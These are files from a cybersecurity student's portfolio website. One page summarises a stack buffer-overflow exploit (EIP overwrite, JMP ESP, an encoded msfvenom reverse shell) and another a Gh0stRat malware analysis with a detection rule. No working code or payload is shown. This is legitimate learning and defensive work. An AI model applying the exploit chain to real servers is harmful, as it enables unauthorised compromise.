
<file: projects/buffer.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FML Server Exploit - Noah Cosamano</title>
    <link rel="stylesheet" href="/styles.css">
    <link rel="stylesheet" href="ghostrat.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>

<body>
<nav>
    <a href="../index.html">Home</a>
    <a href="../cybersecurity.html">Cybersecurity</a>
    <a href="../webdev.html">Web Dev</a>
    <a href="../client.html">Become a Client</a>
    <a href="../contactme.html">Contact Me</a>
</nav>

<header class="project-detail-header">
    <h4 class="highlight">Project Deep Dive</h4>
    <h1 style="color:white">FML Server Buffer Overflow</h1>
    <p class="goal" style="color:white">
        A technical assessment of a stack-based buffer overflow vulnerability, resulting in 
        remote code execution via a custom-crafted exploit.
    </p>
    
    <div class="tech-stack">
        <span class="tech-badge">Exploit Development</span>
        <span class="tech-badge">C/C++</span>
        <span class="tech-badge">Assembly (x86)</span>
        <span class="tech-badge">Memory Forensics</span>
        <span class="tech-badge">x32dbg</span>
        <span class="tech-badge">Metasploit</span>
        <span class="tech-badge">Fuzzing</span>
        <span class="tech-badge">Shellcode</span>
    </div>
</header>

<main class="project-container">
    <div class="detail-grid">
        <section class="detail-card">
            <h3><i class="fa-solid fa-bug"></i> Vulnerability Discovery</h3>
            <p style="color: var(--secondary-text);">
                Through static analysis of the FML Server source code, I identified a critical flaw in the <code>isASCII()</code> function within <code>parse.c</code>. The server fails to perform bounds checking on user-supplied commands, allowing a 1000-byte buffer to be overrun.
            </p>
            <div class="buttons" style="margin-top: 20px;">
                <a href="../media/buffer-overflow-report.pdf" download style="text-decoration: none; color: var(--primary-red); border: 1px solid var(--primary-red); padding: 10px 20px; border-radius: 10px; display: inline-block; transition: 0.3s;">
                    <i class="fa-solid fa-file-pdf"></i> View Exploit Report
                </a>
            </div>
        </section>

        <section class="detail-card">
            <h3><i class="fa-solid fa-microchip"></i> Exploit Components</h3>
            <ul class="features-list">
                <li><i class="fa-solid fa-circle"></i> <strong>Vulnerability:</strong> Stack-based Overflow</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Trigger:</strong> <code>HandleConnection()</code> Buffer</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Payload:</strong> Reverse TCP Shell</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Encoder:</strong> shikata_ga_nai</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Strategy:</strong> JMP ESP / NOP Sled</li>
            </ul>
        </section>
    </div>

    <section class="project-detail-section" style="margin-top: 50px;">
        <div class="detail-grid" style="align-items: center;">
            <div class="gui-content">
                <h4 class="highlight">Memory Manipulation</h4>
                <h3>Hijacking the Execution Flow</h3>
                <p style="color: var(--secondary-text);">
                    By utilizing <strong>x32dbg</strong> and custom fuzzing scripts, I determined the exact offset required to overwrite the <strong>EIP (Extended Instruction Pointer)</strong>. This allowed me to redirect the CPU to a <code>JMP ESP</code> instruction, jumping directly into my malicious payload.
                </p>
                <ul class="features-list">
                    <li><i class="fa-solid fa-bolt"></i> <strong>Offset Calculation:</strong> Pinpointing the crash point in memory.</li>
                    <li><i class="fa-solid fa-filter"></i> <strong>Bad Char Analysis:</strong> Identifying characters that break the exploit.</li>
                    <li><i class="fa-solid fa-triangle-exclamation"></i> <strong>NOP Sled:</strong> Ensuring reliable execution of the shellcode.</li>
                </ul>
            </div>
            <div class="gui-image-container">
                <img src="../media/buffer_analysis.png" alt="x32dbg Buffer Overflow Debugging" style="width: 100%; border-radius: 15px; border: 2px solid var(--dark-red); box-shadow: 0 0 20px var(--red-glow);">
            </div>
        </div>

        <div class="full-width-content">
            <h3 style="color: var(--primary-text);"><i class="fa-solid fa-terminal"></i> Custom Payload Construction</h3>
            <p style="color: var(--secondary-text);">
                I used <code>msfvenom</code> to generate a <strong>Windows Reverse TCP Shell</strong>, specifically avoiding "Bad Characters" found during the assessment. The payload was encoded with <code>shikata_ga_nai</code> to bypass basic detection and ensure the shellcode remained functional within the targeted stack frame.
            </p>
            <div class="tech-stack" style="justify-content: flex-start;">
                <span class="tech-badge">EIP Overwrite</span>
                <span class="tech-badge">ESP Redirect</span>
                <span class="tech-badge">Return-to-Stack</span>
                <span class="tech-badge">Payload Encoding</span>
            </div>
        </div>
    </section>

    <section class="full-width-content">
        <h3 style="color: var(--primary-text);">Impact Assessment</h3>
        <p style="color: var(--secondary-text);">
            A successful exploit grants the attacker a full interactive shell on the server host. This allows for total system compromise, including unauthorized file access, lateral movement across the network, and the installation of persistent backdoors.
        </p>
    </section>

    <div style="text-align: center;">
        <a href="../cybersecurity.html" class="back-btn" style="text-decoration: none;">
            <i class="fa-solid fa-arrow-left"></i> Back to Cybersecurity
        </a>
    </div>
</main>

<footer>
    <div>
        <h3>Noah Cosamano</h3>
        <p>Cybersecurity Student & Web Developer.</p>
        <p class="copyright">&copy; 2026 Noah Cosamano</p>
    </div>
    <div>
        <ul>
            <h3>Quick Links</h3>
            <a href="index.html">Home</a>
            <a href="cybersecurity.html">Cybersecurity</a>
            <a href="webdev.html">Web Dev</a>
            <a href="client.html">Become a Client</a>
            <a href="contactme.html">Contact Me</a>
        </ul>
    </div>
    <div>
        <ul>
            <h3>Get In Touch</h3>
            <a href="contactme.html" target="_blank">
                <i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com
            </a>
            <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank">
                <i class="fa-brands fa-facebook"></i>noahcosamano
            </a>
            <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank">
                <i class="fa-brands fa-linkedin"></i>noahcosamano
            </a>
            <a href="https://www.instagram.com/bynoahcosamano/" target="_blank">
                <i class="fa-brands fa-instagram"></i>bynoahcosamano
            </a>
            <a href="https://www.x.com/bynoahcosamano/" target="_blank">
                <i class="fa-brands fa-x-twitter"></i>bynoahcosamano
            </a>
            <a href="https://tinyurl.com/5d4n9275" target="_blank">
                <i class="fa-solid fa-location-dot"></i>Syracuse, New York
            </a>
            <a href="index.html">
                <i class="fa-solid fa-globe"></i>noahcosamano.com
            </a>
        </ul>
    </div>
</footer>
</body>
</html>
</file>


<file: projects/ghostrat.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gh0stRat Forensic Report - Noah Cosamano</title>
    <link rel="stylesheet" href="../styles.css">
    <link rel="stylesheet" href="ghostrat.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>

<body>
<nav>
    <a href="../index.html">Home</a>
    <a href="../cybersecurity.html">Cybersecurity</a>
    <a href="../webdev.html">Web Dev</a>
    <a href="../client.html">Become a Client</a>
    <a href="../contactme.html">Contact Me</a>
</nav>

<header class="project-detail-header">
    <h4 class="highlight">Project Deep Dive</h4>
    <h1 style="color:white">Gh0stRat Malware Analysis</h1>
    <p class="goal" style="color:white">
        A comprehensive forensic breakdown of the Gh0stRat Trojan, focusing on persistence 
        mechanisms, obfuscation, and C2 communication.
    </p>
    
    <div class="tech-stack">
        <span class="tech-badge">Reverse Engineering</span>
        <span class="tech-badge">Static Analysis</span>
        <span class="tech-badge">Dynamic Analysis</span>
        <span class="tech-badge">Ghidra</span>
        <span class="tech-badge">x32dbg</span>
        <span class="tech-badge">PEbear</span>
        <span class="tech-badge">Yara</span>
        <span class="tech-badge">Malware Forensics</span>
    </div>
</header>

<main class="project-container">
    <div class="detail-grid">
        <section class="detail-card">
            <h3><i class="fa-solid fa-microscope"></i> Analysis Overview</h3>
            <p style="color: var(--secondary-text);">
                This report details the lifecycle of a 32-bit Trojan (Gh0stRat variant). The analysis covers initial triage of the 92.2MB 
                executable, identifying its architectural fingerprints, and dissecting its multi-stage execution flow.
            </p>
            <div class="buttons" style="margin-top: 20px;">
                <a href="../media/ghostrat-report.pdf" target="_blank" download style="text-decoration: none; color: var(--primary-red); border: 1px solid var(--primary-red); padding: 10px 20px; border-radius: 10px; display: inline-block; transition: 0.3s;">
                    <i class="fa-solid fa-file-pdf"></i> View Full PDF Report
                </a>
            </div>
        </section>

        <section class="detail-card">
            <h3><i class="fa-solid fa-bug"></i> Forensic Artifacts</h3>
            <ul class="features-list">
                <li><i class="fa-solid fa-circle"></i> <strong>SHA256:</strong> 003734348d05ac8...</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Compile Time:</strong> June 14, 2012</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Evasion:</strong> %TEMP% Replication</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Encryption:</strong> XOR (Key 0x7)</li>
                <li><i class="fa-solid fa-circle"></i> <strong>Persistence:</strong> Heartbeat Loop</li>
            </ul>
        </section>
    </div>

    <section class="project-detail-section" style="margin-top: 50px;">
        <div class="detail-grid" style="align-items: center;">
            <div class="gui-content">
                <h4 class="highlight">Static & Dynamic Analysis</h4>
                <h3>Dissecting the Core</h3>
                <p style="color: var(--secondary-text);">
                    Using <strong>Ghidra</strong> and <strong>x32dbg</strong>, I identified the malware's initialization sequence. The sample begins by fetching its module filename and replicating itself into a hidden directory (<code>_ir_sf_temp</code>) to evade standard system cleanups.
                </p>
                <ul class="features-list">
                    <li><i class="fa-solid fa-bolt"></i> <strong>XOR Decoding:</strong> Manual reversal of the 128KB setup buffer.</li>
                    <li><i class="fa-solid fa-filter"></i> <strong>API Hooking:</strong> Monitoring <code>Advapi32.dll</code> for SID capture.</li>
                    <li><i class="fa-solid fa-triangle-exclamation"></i> <strong>Killswitch:</strong> Discovery of the <code>0x200</code> server command.</li>
                </ul>
            </div>
            <div class="gui-image-container">
                <img src="/media/ghostrat-analysis.png" alt="Ghidra Analysis Screenshot" style="width: 100%; border-radius: 15px; border: 2px solid var(--dark-red); box-shadow: 0 0 20px var(--red-glow);">
            </div>
        </div>

        <div class="full-width-content">
            <h3 style="color: var(--primary-text);"><i class="fa-solid fa-code"></i> Data Exfiltration Logic</h3>
            <p style="color: var(--secondary-text);">
                The malware targets specific system information, including Machine SIDs, Idle Times, and Connection Speeds. It formats this data into custom strings such as <code>__IRSID</code> and <code>__IRAOFF</code> before transmitting them to the C2 server via a heartbeat connection.
            </p>
            <div class="tech-stack" style="justify-content: flex-start;">
                <span class="tech-badge">Token Querying</span>
                <span class="tech-badge">SID Conversion</span>
                <span class="tech-badge">C2 Heartbeat</span>
                <span class="tech-badge">Exfiltration Protocols</span>
            </div>
        </div>
    </section>

    <section class="full-width-content">
        <h3 style="color: var(--primary-text);">The Debug Flag (/~DBG)</h3>
        <p style="color: var(--secondary-text);">
            A unique finding during the analysis was the presence of a <strong>/~DBG</strong> flag. This command-line argument acts as a developer safety net, allowing the author to test the malware's functionality without triggering the automatic self-deletion routines that occur upon failure.
        </p>
    </section>

    <section class="full-width-content" style="border-left: 5px solid var(--hover-red); margin-bottom: 50px;">
        <h3 style="color: var(--primary-text);">Detection & Yara Implementation</h3>
        <p style="color: var(--secondary-text);">
            To conclude the report, I developed a custom Yara rule to detect this specific Gh0stRat variant across an enterprise environment. By targeting unique strings like the temporary path and exfiltration formatting, the rule provides a high-fidelity detection method for SOC teams.
        </p>
    </section>

    <div style="text-align: center;">
        <a href="../cybersecurity.html" class="back-btn" style="text-decoration: none;">
            <i class="fa-solid fa-arrow-left"></i> Back to Cybersecurity
        </a>
    </div>
</main>

<footer>
    <div>
        <h3>Noah Cosamano</h3>
        <p>Cybersecurity Student & Web Developer.</p>
        <p class="copyright">&copy; 2026 Noah Cosamano</p>
    </div>
    <div>
        <ul>
            <h3>Quick Links</h3>
            <a href="index.html">Home</a>
            <a href="cybersecurity.html">Cybersecurity</a>
            <a href="webdev.html">Web Dev</a>
            <a href="client.html">Become a Client</a>
            <a href="contactme.html">Contact Me</a>
        </ul>
    </div>
    <div>
        <ul>
            <h3>Get In Touch</h3>
            <a href="contactme.html" target="_blank">
                <i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com
            </a>
            <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank">
                <i class="fa-brands fa-facebook"></i>noahcosamano
            </a>
            <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank">
                <i class="fa-brands fa-linkedin"></i>noahcosamano
            </a>
            <a href="https://www.instagram.com/bynoahcosamano/" target="_blank">
                <i class="fa-brands fa-instagram"></i>bynoahcosamano
            </a>
            <a href="https://www.x.com/bynoahcosamano/" target="_blank">
                <i class="fa-brands fa-x-twitter"></i>bynoahcosamano
            </a>
            <a href="https://tinyurl.com/5d4n9275" target="_blank">
                <i class="fa-solid fa-location-dot"></i>Syracuse, New York
            </a>
            <a href="index.html">
                <i class="fa-solid fa-globe"></i>noahcosamano.com
            </a>
        </ul>
    </div>
</footer>
</body>
</html>
</file>
<file: style.css>
:root {
    --primary: #2563eb;     /* blue accent */
    --secondary: #0f172a;   /* dark navy */
    --accent: #38bdf8;      /* light cyber blue */
    --bg: #f6f8fb;
    --card: #ffffff;
    --text: #111827;
}

/* PAGE LOAD ANIMATION */
body {
    animation: fadeIn 0.8s ease forwards;
    opacity: 0;
}

@keyframes fadeIn {
    to {
        opacity: 1;
    }
}

body {
    font-family: 'Inter', sans-serif;
    margin: 0;
    background: var(--bg);
    color: var(--text);
}

/* NAVBAR */
nav {
    position: sticky;
    top: 0;
    z-index: 1000;

    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 18px 40px;

    background: rgba(255,255,255,0.75);
    backdrop-filter: blur(10px);

    border-bottom: 1px solid #e5e7eb;
}

/* ALL NAV LINKS (Home + others) */
.nav-link {
    text-decoration: none;
    color: var(--text);
    font-weight: 500;
    position: relative;
    transition: color 0.25s ease;
}

/* Container for the dropdown */
.dropdown {
    position: relative;
    display: inline-block;
}

/* The hidden menu */
.dropdown-content {
    display: none; /* Hidden by default */
    position: absolute;
    background-color: #ffffff; /* Match your theme */
    min-width: 160px;
    box-shadow: 0px 8px 16px rgba(0,0,0,0.2);
    z-index: 1;
    border-radius: 4px;
    margin-top: 5px; /* Gap between button and menu */
}

/* Links inside the dropdown */
.dropdown-content a {
    color: #333;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    font-size: 14px;
}

/* Change color on hover for sub-links */
.dropdown-content a:hover {
    background-color: #f1f1f1;
}

/* SHOW the menu when hovering over the .dropdown container */
.dropdown:hover .dropdown-content {
    display: block;
}

/* spacing only for right-side links */
.nav-links .nav-link {
    margin-left: 25px;
}

.nav-link:hover {
    color: var(--primary);
}

/* underline animation */
.nav-link::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -6px;
    width: 0%;
    height: 2px;
    background: var(--primary);
    transition: width 0.3s ease;
}

.nav-link:hover::after {
    width: 100%;
}

.nav-link.active {
    color: var(--primary);
    font-weight: 600;
}

/* HERO */
.hero {
    text-align: center;
    padding: 140px 20px;
    color: white;

    background: linear-gradient(
        270deg,
        #0f172a,
        #1e3a8a,
        #2563eb,
        #1e3a8a
    );

    background-size: 600% 600%;
    animation: gradientMove 14s ease infinite;
}

@keyframes gradientMove {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

.hero h1 {
    font-size: 56px;
    margin-bottom: 15px;
    animation: floatText 4s ease-in-out infinite;
}

@keyframes floatText {
    0%,100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}

.hero p {
    font-size: 20px;
    max-width: 600px;
    margin: auto;
    opacity: 0.8;
}

/* BUTTON */
.button {
    display: inline-block;
    margin-top: 30px;
    padding: 14px 28px;

    background: white;
    color: var(--secondary);

    text-decoration: none;
    border-radius: 8px;
    font-weight: 600;

    transition: all 0.25s ease;
}

.button:hover {
    transform: translateY(-3px);
    box-shadow:
        0 10px 25px rgba(0,0,0,0.2),
        0 0 20px rgba(56,189,248,0.5);
}

/* PROJECTS */
.projects h2 {
    text-align: center;
    margin-top: 100px;
    margin-bottom: 50px;
}

.card {
    background: var(--card);
    border-radius: 12px;

    padding: 30px;
    margin: 20px auto;

    max-width: 700px;

    border: 1px solid #e5e7eb;
    box-shadow: 0 8px 20px rgba(0,0,0,0.05);

    transition: all 0.25s ease;

    transform: translateY(40px);
    animation: cardAppear 0.8s ease forwards;
}

@keyframes cardAppear {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.card:hover {
    transform: translateY(-6px);
    box-shadow: 0 18px 40px rgba(37,99,235,0.15);
    border-color: var(--primary);
}

/* ABOUT */
.container {
    max-width: 900px;
    margin: auto;
    padding: 0 20px;
}

.about h2 {
    text-align: center;
    margin-bottom: 40px;
}

.about-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 20px;
    max-width: 800px;
    margin: auto;
}

.about-grid div {
    background: white;
    padding: 25px;
    border-radius: 10px;

    border: 1px solid #e5e7eb;
    text-align: center;

    font-weight: 500;

    transition: all 0.25s ease;
}

.about-grid div:hover {
    transform: translateY(-5px);
    border-color: var(--accent);
    box-shadow: 0 12px 25px rgba(0,0,0,0.08);
}

/* FOOTER */
footer {
    text-align: center;
    padding: 30px;
    background: var(--secondary);
    color: white;
}

/* ABOUT PAGE */

.about-hero {
    padding: 120px 20px 40px;
    max-width: 900px;
    margin: auto;
}

.about-hero h1 {
    font-size: 48px;
    margin-bottom: 10px;
}

.subtitle {
    font-size: 18px;
    color: #777;
    max-width: 600px;
}

.about-content {
    max-width: 700px;
    margin: 40px auto 120px;
    padding: 0 20px;
}

.about-text p {
    line-height: 1.7;
    margin-bottom: 22px;
    font-size: 17px;
}

.about-text ul {
    margin: 20px 0;
    padding-left: 20px;
}

.about-text li {
    margin-bottom: 8px;
}

/* CONTACT PAGE */

.contact-hero {
    text-align: center;
    padding: 120px 20px 40px;
    max-width: 700px;
    margin: auto;
}

.contact-hero h1 {
    font-size: 48px;
    margin-bottom: 10px;
}

.contact-hero p {
    color: #777;
    font-size: 18px;
}

/* Contact Card */

.contact-container {
    display: flex;
    justify-content: center;
    padding: 40px 20px 120px;
}

.contact-card {
    background: white;
    padding: 50px;
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.08);
    text-align: center;
    max-width: 500px;
    width: 100%;
}

.contact-card h2 {
    margin-bottom: 10px;
}

.contact-link {
    font-size: 20px;
    text-decoration: none;
    color: black;
    font-weight: 500;
}

.contact-link:hover {
    opacity: 0.6;
}

.divider {
    height: 1px;
    background: #eee;
    margin: 30px 0;
}

/* Social Links */

.social-links a {
    margin: 0 15px;
    text-decoration: none;
    color: black;
    font-weight: 500;
}

.social-links a:hover {
    opacity: 0.6;
}

/* =========================
   WORK PAGE
========================= */

.work-hero {
    padding: 120px 20px 40px;
    max-width: 900px;
    margin: auto;
}

.work-hero h1 {
    font-size: 48px;
    margin-bottom: 10px;
}

.work-hero p {
    color: #777;
    font-size: 18px;
    max-width: 600px;
}

/* Project List */

.work-list {
    max-width: 900px;
    margin: 40px auto 120px;
    padding: 0 20px;
}

/* Project Row */

.project {
    display: flex;
    justify-content: space-between;
    align-items: center;

    text-decoration: none;
    color: black;

    padding: 30px 0;
    border-bottom: 1px solid #eee;

    transition: all 0.25s ease;
}

.project h2 {
    margin-bottom: 8px;
    font-weight: 600;
